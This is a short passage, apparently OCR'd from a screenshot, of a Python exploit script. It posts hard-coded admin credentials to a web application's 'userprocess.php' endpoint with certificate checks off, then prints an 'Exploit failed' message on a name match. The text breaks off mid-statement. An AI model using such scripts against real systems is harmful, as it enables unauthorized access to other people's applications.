
‘user’: ‘admin’,
‘pass’: ‘Testing1@’,
‘sublogin’: ‘1’
}
with requests.Session() as s:
p = s.post(url+’lib/crud/userprocess.php’, data=payload,
verify=False)
if “Stephen Stack” in p.text:
print(“(-) Exploit failed, could not login as user test”)
else: